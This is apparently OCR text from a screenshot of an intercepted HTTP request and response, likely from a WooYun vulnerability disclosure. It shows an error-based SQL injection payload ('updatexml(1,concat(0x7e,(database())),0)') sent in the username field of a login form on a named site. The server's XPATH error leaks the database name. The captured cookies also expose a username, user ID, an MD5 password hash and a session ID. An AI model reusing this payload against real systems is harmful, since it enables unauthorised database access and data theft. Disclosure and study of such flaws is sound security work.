 Raw Params Headers Hex
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=
0.8
Origin: http://count.ibeifeng.com
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/48.0.2564.116 UBrowser/5.6.12150.8 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer:
http://count.ibeifeng.com/mm-ms/index.php?module=base&action=logi
n
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: ECS[username]=banana; ECS[user_id]=61271;
ECS[password]=e10adc3949ba59abbe56e057f20f883e;
Hm_lvt_826afdd3b2eca35ceab5f6a66f95b8f3=1462315197;
PHPSESSID=g790lvhveq0k97hs0bjau9vdo0
Connection: close
username=' and updatexml(1,concat(0x7e,(database())),0)--
'&password=123456&captcha=850c
? < + > Type a search term 0 matches
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.3.10
Date: Wed, 04 May 2016 04:05:22 GMT
Content-Type: text/html;charset=utf-8
Content-Length: 49
Connection: close
X-Powered-By: PHP/5.3.20
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pr
Pragma: no-cache
db_error: 1105<br />
XPATH syntax error: '~mm-ms'
? < + > Type a search term
www.wooyun.org